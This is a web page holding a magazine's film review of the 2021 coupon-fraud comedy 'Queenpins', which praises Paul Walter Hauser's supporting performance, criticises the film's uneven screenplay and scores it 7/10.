<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-30366" class="td-post-template-4 post-30366 post type-post status-publish format-standard has-post-thumbnail hentry category-moviereviews category-steve-pulaski" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://influxmagazine.com/wp-content/uploads/2021/09/QP.jpg" data-caption=""><img width="1021" height="580" class="entry-thumb td-modal-image" src="https://influxmagazine.com/wp-content/uploads/2021/09/QP-1021x580.jpg" alt="" title="QP"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">&#8220;Queenpins&#8221; (2021) Review</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fqueenpins-2021-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CQueenpins%E2%80%9D+%282021%29+Review&url=https%3A%2F%2Finfluxmagazine.com%2Fqueenpins-2021-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/queenpins-2021-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2021/09/QP.jpg&description=%E2%80%9CQueenpins%E2%80%9D+%282021%29+Review" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CQueenpins%E2%80%9D+%282021%29+Review %0A%0A https://influxmagazine.com/queenpins-2021-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><a href="https://amzn.to/4oDrtFU" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2025/12/Beyond-the-Abyss-Horizontal-Ad.png" alt="" width="1920" height="400" /></a></div><h2>Paul Walter Hauser almost single-handled rescues couponing comedy <em>Queenpins</em> as its about to be headed for the discount rack</h2>
<p><a href="https://influxmagazine.com/category/contributors/steve-pulaski/"><strong>By: Steve Pulaski</strong></a></p>
<p style="text-align: left"><em>Queenpins</em> joins a rapidly growing list of comedies based on stranger-than-fiction circumstances that dramatize the material so liberally, you wonder if a documentary would&#8217;ve been the preferred route. I couldn&#8217;t have been the only one left underwhelmed by <em>30 Minutes or Less</em>, a comedy about a pizza delivery man who found himself with a bomb strapped to his neck. While I was one of the few critics to doll out a positive review of Johnny Knoxville&#8217;s <em>Action Point</em>, I fully recognize the essential film based on the infamous New Jersey amusement park was and probably always will be the HBO documentary we got two years later.</p>
<p>Now, here comes <em>Queenpins</em>, which tells the bizarrely true story of two women and their counterfeit coupon-ring. When all was said and done, the women racked up more than $40 million in fraudulent coupons, not to mention acquired $2 million worth of assets, including $240,000 in vehicles, nearly two-dozen guns, and a 40-foot speedboat. A Phoenix-based sergeant spearheading the investigation at the time said that the level of opulence amassed by the women was the equivalent of a drug cartel.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1"><a href="https://ifgamerica.org" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2024/01/IFGA-Promo-Banner.jpg" alt="" width="640" height="147" /></a></div>
<p>This is material ripe for a comedy, but it&#8217;s one that needed a more stabilized direction in order to leave an impact. The movie wastes no time introducing us to Connie (Kristen Bell), a suburban homemaker who has resorted to a life of obsessive couponing. You know the type, or you&#8217;ve at least seen snippets of reality shows. These are the people that spend hours combing through sale-papers, buying five of these to get one free and painstakingly keeping inventory of their &#8220;proof of purchase&#8221; stamps. They often have a pantry filled with enough laundry detergent for the next decade and cereal that will surely go bad before they can finish it. These people spend so many man-hours coupon-clipping and grocery shopping that one wonders when they&#8217;ll wake up and truly question if they&#8217;re really saving anything, at least metaphorically.</p>
<p>Moreover, Connie doesn&#8217;t have much to look forward to. Her marriage with her perennially absent IRS auditor husband (Joel McHale) has gone dry, and her only confidant is JoJo (Kirby Howell-Baptiste), a vlogger with hoop dreams of turning herself into a brand. After receiving a coupon for a free box of Wheaties after pounding out a complaint letter, Connie has a revelation: she can continue to receive freebies from corporations with every hastily worded email. This prompts her and JoJo to hatch an illegal scheme that involves an ostensibly endless surplus of these types of coupons, which they can sell online and use to turn a profit. They get the help they need from an assembly line worker at a Mexican coupon-printing warehouse, set up a website, and are quickly inundated with more money than they know how to manage.</p>
<p>Hot on their trail, however, is a hapless Loss Prevention Officer named Ken (Paul Walter Hauser), whose entire mission in life is to track down&#8230;coupon fraud. Ken links up with a determined U.S. Postal Inspector (Vince Vaughn) to demystify the case around the same time Connie and JoJo enlist in the help of a dark web guru (pop star Bebe Rexha).</p>
<p><em>Queenpins</em> falls prey to the infrequent occurrence in comedies where the subplot and supporting characters tend to be more amusing than the primary characters. I&#8217;m convinced Paul Walter Hauser could turn a PSA about mesothelioma into a total riot. Time again, Hauser has made memorable characters out of the thinnest archetypes: see <em>I, Tonya</em>, <em>BlacKkKlansman</em>, or for a lead performance, <em>Richard Jewell</em> if you need further confirmation.</p>
<p>Hauser is uproariously funny as the type of try-hard employee whom every company needs: someone just smart enough to go above and beyond with their duties, but just dumb enough not to realize his hard labor comes at the cost of being exploited on top of a lack of personal fulfillment. Hauser even does what I long assumed was next-to-impossible, and that&#8217;s get me to bust a gut at a grown man soiling himself. He can charm a dog off a meat wagon all by himself, but his bumbling gets an added boost when Vaughn&#8217;s postal inspector allows him to be a ride-along in the investigation. Vaughn is the straight-man to Hauser&#8217;s eccentric personality, but overtime you begin to see both men as two sides of the same obsessive coin.</p>
<p>That&#8217;s not to say Bell and Howell-Baptiste aren&#8217;t energetic in their own right. The issues rest mostly on the screenplay (penned by the writing/directing duo of Aron Gaudet and Gita Pullapilly). They can&#8217;t nail a tone that&#8217;s committed to being silly or satirical, and the bite-sized commentary they offer on nefarious dealings being a cornerstone principle of the American dream are half-baked at best. Amalgamating the tones doesn&#8217;t quite work either, as Bell&#8217;s self-aware voiceover fails to make her the relatable character Gaudet and Pullapilly try to posit.</p>
<p>You could do worse than <em>Queenpins</em> in the department of rainy Sunday movies. Not even a month after it saw the lowest of low-key theatrical releases amidst the pandemic, the film saw a release on Paramount+, which is a perfect home for it all things considered.</p>
<p><strong>NOTE:</strong> <em>Queenpins</em> is now streaming on Paramount+.</p>
<p><strong>Score: 7/10</strong></p>
<p>[embedyt] https://www.youtube.com/watch?v=v90YxH6lR_8 [/embedyt]</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fqueenpins-2021-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CQueenpins%E2%80%9D+%282021%29+Review&url=https%3A%2F%2Finfluxmagazine.com%2Fqueenpins-2021-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/queenpins-2021-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2021/09/QP.jpg&description=%E2%80%9CQueenpins%E2%80%9D+%282021%29+Review" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CQueenpins%E2%80%9D+%282021%29+Review %0A%0A https://influxmagazine.com/queenpins-2021-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://influxmagazine.com/the-jesus-music-2021-review/">&#8220;The Jesus Music&#8221; (2021) Review</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://influxmagazine.com/the-addams-family-2-2021-review/">&#8220;The Addams Family 2&#8221; (2021) Review</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://influxmagazine.com/author/stevepulaski/">Steve Pulaski</a></span></div>	        </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":30366,"live_filter_cur_post_author":"627","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "2083";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "695";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/lost-horizon-2025-review/"  rel="bookmark" class="td-image-wrap " title="Lost Horizon (2025) Review" ><img class="entry-thumb" src="" alt="" title="Lost Horizon (2025) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/lost-horizon-2025-review/"  rel="bookmark" title="Lost Horizon (2025) Review">Lost Horizon (2025) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/where-there-is-love-2025-review/"  rel="bookmark" class="td-image-wrap " title="Where There Is Love, There Is No Darkness (2025) Review" ><img class="entry-thumb" src="" alt="" title="Where There Is Love, There Is No Darkness (2025) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/11/Where-There-is-Love-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/where-there-is-love-2025-review/"  rel="bookmark" title="Where There Is Love, There Is No Darkness (2025) Review">Where There Is Love, There Is No Darkness (2025) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/remi-milligan-2025-review/"  rel="bookmark" class="td-image-wrap " title="Remi Milligan: Lost Director (2025) Review" ><img class="entry-thumb" src="" alt="" title="Remi Milligan: Lost Director (2025) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/11/Remi-Milligan-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/remi-milligan-2025-review/"  rel="bookmark" title="Remi Milligan: Lost Director (2025) Review">Remi Milligan: Lost Director (2025) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 extendedwopts-md-center widget Social_Widget"><h4 class="block-title"><span>Follow Us!</span></h4><div class="socialmedia-buttons smw_center"><a href="http://facebook.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://twitter.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.instagram.com/1nfluxmagazine/" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://youtube.com/influxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Latest Articles</span></h4>
		<ul>
											<li>
					<a href="https://influxmagazine.com/toxic-nostalgia-strikes-again/">Toxic Nostalgia Strikes Again</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/">Stranger Things Season 5, Part 1 (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/">An Interview with Stevan Lee Mraovitch</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-alonso-grandio/">An Interview with Alonso Grandio</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/lost-horizon-2025-review/">Lost Horizon (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/exit-strategy-review/">Exit Strategy (Book Review)</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/disc-overy-review/">DISC-OVERY (Book Review)</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/winners-losers-lovers-podcast/">Winners, Losers, &#038; Lovers Podcast</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/where-there-is-love-2025-review/">Where There Is Love, There Is No Darkness (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/remi-milligan-2025-review/">Remi Milligan: Lost Director (2025) Review</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 extendedwopts-md-center widget widget_media_image"><h4 class="block-title"><span>Accepting Submissions!</span></h4><figure style="width: 300px" class="wp-caption alignnone"><a href="https://socalfilmawards.com"><img width="300" height="300" src="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg" class="image wp-image-27551  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg 300w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-600x600.jpg 600w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-150x150.jpg 150w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-768x768.jpg 768w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-420x420.jpg 420w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-640x640.jpg 640w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-681x681.jpg 681w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n.jpg 958w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-caption-text">A premiere movie and screenplay event since 2005!</figcaption></figure></aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Movie Reviews</span></h4><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/lost-horizon-2025-review/" title="Lost Horizon (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/lost-horizon-2025-review/" rel="bookmark">Lost Horizon (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/where-there-is-love-2025-review/" title="Where There Is Love, There Is No Darkness (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Where-There-is-Love-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/where-there-is-love-2025-review/" rel="bookmark">Where There Is Love, There Is No Darkness (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/remi-milligan-2025-review/" title="Remi Milligan: Lost Director (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Remi-Milligan-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/remi-milligan-2025-review/" rel="bookmark">Remi Milligan: Lost Director (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-haunting-of-prince-dom-pedro-2025-review/" title="The Haunting of Prince Dom Pedro (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/the-haunting-of-prince-dom-pedro-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-haunting-of-prince-dom-pedro-2025-review/" rel="bookmark">The Haunting of Prince Dom Pedro (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-franchise-ranked-2024-review/" title="Ranking the Alien Franchise"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2024/10/alien-franchise-cover-pic-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-franchise-ranked-2024-review/" rel="bookmark">Ranking the Alien Franchise</a></div></li></ul>
</aside><aside class="widget_text td_block_template_1 extendedwopts-md-center widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter">
     <script type="text/javascript">
       	amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "prime_up";
	amzn_assoc_banner_type = "category";
	amzn_assoc_p = "12";
	amzn_assoc_isresponsive = "false";
	amzn_assoc_banner_id = "0JQ3SQCZ5YZW83R39GG2";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "im0f77-20";
	amzn_assoc_linkid = "31421d5dd2fddf0fd497b5bdfb77b1ad";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div></div></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>TV Reviews</span></h4><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" title="Stranger Things Season 5, Part 1 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/stranger-things-season-5-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" rel="bookmark">Stranger Things Season 5, Part 1 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" title="The Witcher Season 4 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Liam-Hemsworth-The-Witcher-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" rel="bookmark">The Witcher Season 4 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-earth-review/" title="Alien: Earth (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/alien-earth-timothy-olyphant-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-earth-review/" rel="bookmark">Alien: Earth (Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/poker-face-season-2-review/" title="Poker Face Season 2 (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/08/poker-face-season-2-natasha-lyonne-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/poker-face-season-2-review/" rel="bookmark">Poker Face Season 2 (Review)</a></div></li></ul>
</aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Editor&#8217;s Picks</span></h4><ul id="category-posts-4-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" title="Toxic Nostalgia Strikes Again"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/toxic-nostalgia-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" rel="bookmark">Toxic Nostalgia Strikes Again</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/" title="An Interview with Stevan Lee Mraovitch"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/where-there-is-love-there-is-no-darkness-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/" rel="bookmark">An Interview with Stevan Lee Mraovitch</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/interview-alonso-grandio/" title="An Interview with Alonso Grandio"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/20240215_124850-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-alonso-grandio/" rel="bookmark">An Interview with Alonso Grandio</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/exit-strategy-review/" title="Exit Strategy (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/exit-strategy-jack-reacher-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/exit-strategy-review/" rel="bookmark">Exit Strategy (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/disc-overy-review/" title="DISC-OVERY (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/disc-overy-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" 